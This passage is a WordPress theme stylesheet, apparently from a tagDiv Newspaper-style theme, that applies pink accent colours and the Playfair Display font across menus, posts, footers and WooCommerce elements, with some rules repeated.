    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #eaadad;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Playfair Display";
	font-style:italic;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Playfair Display";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Playfair Display";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Playfair Display";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Playfair Display";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Playfair Display";
	font-weight:bold;
	text-transform:none;
	
    }
    
    
    
    .td-post-template-12 .td-post-header .entry-title {
        font-size:56px;
	font-style:italic;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .post .td-category a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Playfair Display";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Playfair Display";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Playfair Display";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Playfair Display";
	
    }
    
    .post .td-post-share-title {
        font-family:"Playfair Display";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Playfair Display";
	
    }


    
	.footer-text-wrap {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Playfair Display";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Playfair Display";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Playfair Display";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Playfair Display";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Playfair Display";
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #efcdcb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #efcdcb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #efcdcb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #efcdcb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #efcdcb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #efcdcb !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #efcdcb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #efcdcb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #efcdcb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #efcdcb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efcdcb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #efcdcb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #efcdcb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #efcdcb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #efcdcb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(239, 205, 203, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #f0cdcb !important;
        }
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #eaadad;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #eaadad;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-size:40px;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Playfair Display";
	
    }
    
    body, p {
    	font-family:"Playfair Display";
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efcdcb;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #efcdcb;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #efcdcb !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efcdcb;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-style:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #444444;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #444444;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(68, 68, 68, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dbdbdb;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #444444;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
    .post .td-post-header .entry-title {
        color: #eaadad;
    }
    .td_module_15 .entry-title a {
        color: #eaadad;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #eaadad;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
